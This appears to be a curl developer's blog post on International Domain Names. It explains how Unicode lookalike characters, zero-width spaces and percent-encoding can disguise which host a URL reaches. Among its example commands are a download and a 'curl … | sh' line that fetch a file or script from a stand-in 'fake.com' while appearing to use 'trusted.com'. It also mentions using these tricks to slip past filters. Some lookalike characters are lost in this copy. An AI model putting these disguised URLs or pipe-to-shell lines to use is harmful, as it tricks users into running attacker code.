IDN, International Domain Names, is the concept that lets us register and use international characters in domain names, and by international we of course mean characters outside of the ASCII range.
Recently I have fought some battles against IDN and IDN decoding so I felt this urge to write a lot of words about it to help me in my healing process and maybe mend my scars a little. I am not sure it worked but at least I feel a little better now.
(If WordPress had a more sensible Unicode handling, this post would have nicer looking examples. I can enter Unicode fine, but if I save the post as a draft and come back to it later, most of the Unicodes are replaced by question marks! Because of this, the examples below are not all using the exact Unicode symbols the text speaks of.)
Punycode
IDN works by having apps convert the Unicode name into the ASCII based punycode version under the hood, and then use that with DNS etc. The puny code version of “räksmörgås.se” becomes “xn--rksmrgs-5wao1o.se“. A pretty clever solution really.
The good side
Using this method, we can use URLs like https://räksmörgås.se or even ones written entirely in Arabic, Chinese or Cyrillic etc in compliant applications like browsers and curl. Even the TLD can be “international”. The whole Unicode range is at our disposal and this is certainly a powerful tool and allows a lot of non-Latin based languages to actually be used for domain names.
Gone are the days when everything needed to be converted to Latin.
There are many ugly sides
Already from the start of the IDN adventure, people realized that Unicode contains a lot of symbols that are identical or almost identical to other symbols, so you can make up the perfect fake sites that provide no or very little visual distinction from the one you try to look like.
Homographs
I remember early demonstrations using paypal.com vs paypal.com, where the second name was actually using a completely different letter somewhere. Perhaps for example the ‘l’ used the Cyrillic Capital Letter Iota (U+A646) – which in most fonts is next to indistinguishable from the lower case ASCII letter L. This is commonly referred to as an IDN Homograph attack. They look identical, but are different.
This concept of replacing one or more characters by identical glyphs is mitigated in part in browsers, which switch to showing the punycode version in the URL bar instead of the Unicode version – when they think it is mandated. Domain names are not allowed to mix scripts for different languages, and if they do the IDNs names are displayed using their punycode.
This of course does not prevent someone from promoting a command line curl use that uses it, and maybe encourage use of it:
curl https://example.com/api/
If you would copy and paste such an example, you would find that curl cannot resolve xn--exampe-7r6v.com! Or if you use the same symbol in the curl domain name:
$ curl https://curl.se
curl: (6) Could not resolve host: xn--cur-ju2l.se
Heterograph?
Similar to the previous confusion, there’s another version of the homograph attack and this is one that stayed under the radar for me for a long time. I suppose we can call it a Heterograph attack, as it makes names look different when they are in fact the same.
The IDN system is also “helpfully” replacing some similarly looking glyphs with their ASCII counterparts. I use quotes around helpfully, because I truly believe that this generally causes more harm and pain in users’ lives than it actually does good.
A user can provide a name using an IDN version of one or more characters within the name, and that name will then get translated into a regular non-IDN name and then get used normally from then on. I realize this may sound complicated, but it really is not.
Let me show you a somewhat crazy example (shown as an image to prevent WordPress from interfering). You want to use a curl command line to get the contents of the URL https://curl.se but since you are wild and crazy, you spice up things and replace every character in the domain name with a Unicode replacement:
If you would copy and paste this command line into your terminal, it works. Everyone can see that this domain name looks crazy, but it does not matter. It still works. It also works in browsers. A browser will however immediately show the translated version in the URL bar.
This method can be used for avoiding filters and has several times been used to find flaws in curl’s HSTS handling. Surely other tools can be tricked and fooled using variations of this as well.
This works because the characters used in the domain name are automatically converted to their ASCII counterparts by the IDN function. And since there is no IDN characters left after the conversion, it does not end up punycoded but instead it is plain old ASCII again. Those Unicode symbols simply translate into “curl.se”.
The example above also replaces the period before “se” with the Halfwidth Ideographic Full Stop (U+FF61).
Replacing the dot this way works as well. “Helpful”.
A large set to pick from
If we look at the letter ‘c’ alone, it has a huge number of variations in the Unicode set that all translate into ASCII ‘c’ by the IDN conversion. I found at least these fifteen variations that all convert to c:
- Fullwidth Latin Small Letter C (U+FF43)
- Modifier Letter Small C (U+1D9C)
- Small Roman Numeral One Hundred (U+217D)
- Mathematical Bold Small C (U+1D41C)
- Mathematical Italic Small C (U+1D450)
- Mathematical Bold Italic Small C (U+1D484)
- Mathematical Script Small C (U+1D4B8)
- Mathematical Fraktur Small C (U+1D520)
- Mathematical Double-Struck Small C (U+1D554)
- Mathematical Bold Fraktur Small C (U+1D588)
- Mathematical Sans-Serif Small C (U+1D5BC)
- Mathematical Sans-Serif Bold Small C (U+1D5F0)
- Mathematical Sans-Serif Italic Small C (U+1D624)
- Mathematical Sans-Serif Bold Italic Small C (U+1D658)
- Mathematical Monospace Small C (U+1D68C)
The Unicode consortium even has this collection of “confusables” which also features a tool that lets you visualize a name done with various combinations of Unicode homographs. I entered curl, and here’s a subset of the alternatives it showed me:
Supposedly, all of those combinations can be used as IDN names and they will work.
Homographic slash
The Fraction Slash (U+2044) looks very much like an ASCII slash, but is not. Use it instead of a slash to make the URL look like host name with a slash, but then add your own domain name after it:
$ curl https://google.com/.curl.se
curl: (6) Could not resolve host: google.xn--com-qt0a.curl.se
If you paste that URL into a browser, it will switch to punycode mode, but still. The next example also shows as punycode when I try it in Firefox.
Homographic question mark
If you want an alternative to the slash-looking non-slash symbol, you can also trick a user with something that looks similar to a question mark. The Latin Capital Letter Glottal Stop (U+0241) for example is a symbol that looks confusingly similar to a question mark in many fonts:
$ curl https://google.com?.curl.se
curl: (6) Could not resolve host: google.xn--com-sqb.curl.se
In both the slash and these question mark examples, I could of course set up a host that would have some clever content.
Homographic fragment
The Viewdata Square (U+2317) can be used to mimic a hash symbol.
$ curl https://trusted.com#.fake.com
curl: (6) Could not resolve host: trusted.xn--com-d62a.fake.com
Percent encode the thing
It can look even weirder if you combine the above tricks and then percent-encode the UTF-8 bytes. This thing below still ends up “https://curl.se”:
$ curl "https://%e2%84%82%e1%b5%a4%e2%93%87%e2%84%92%e3%80%82%f0%9d%90%92%f0%9f%84%b4"
That URL of course also works fine to paste into a browser’s URL bar.
Zero Width space
Unicode offers this fun “symbol” that is literally nothing. It is a zero width space (U+200B). The IDN handling also recognizes this and will remove any such in the process. This means that you can add one or more zero width spaces to any domain in a URL and the domain will still work and end up being the original one. The UTF-8 sequence for this is %e2%80%8b when expressed percent encoded.
Instead of using curl.se you can thus use cu%e2%80%8brl.se. Or even cu%e2%80%8brl.s%e2%80%8b!
$ curl https://cu%e2%80%8brl.s%e2%80%8b
Tricking a curl user
curl users will not get the punycode version shown in a URL bar so we might be easier to fool by these stunts. If the user doesn’t carefully check perhaps the verbose output, they might very well be fooled.
HTTPS does not save us either, because nothing prevents an impostor from creating this domain name and having a perfectly valid certificate for it.
A really sneaky command line to trick users to download something from a site fake site, while appearing to download from a known and trusted one can look like this:
$ curl https://trusted.com?.fake.com/file -O
… but since the question mark on the right side of ‘com’ is a Unicode symbol, and the curl tool supports IDN, it actually gets a page from “fake.com”, As owner of fake.com, we would only need to make sure that https://trusted.xn--com-qt0a.fake.com exists and works.
A real world attack could even have a redirect to the real trusted.com domain for 99% of the cases or maybe for all cases where the user agent or source IP are not the ones we are looking for.
The old pipe from curl to shell thing is of course also an effective trick. It looks like you get the script from trusted.com using HTTPS and everything:
$ curl https://trusted.com?.fake.com/script | sh
More
This blog post is not meant to be a conclusive list of all problems or possible IDN trickery you can play with. I hear for example that mixing right-to-left with left-to-right in the same domain name is another treasure trove of confusions ready for your further explorations.
Game on!
Mitigations
People have mentioned it as comments to this: all registrars may not allow you to register domains containing specific Unicode symbols. In the past we have however seen that some TLDs are more liberal. Also, what I mention above are mostly tricks you can do without registering a new domain.
ICANN presumably has rules against use of emojis etc when creating new TLDs.
Discuss
Hacker news.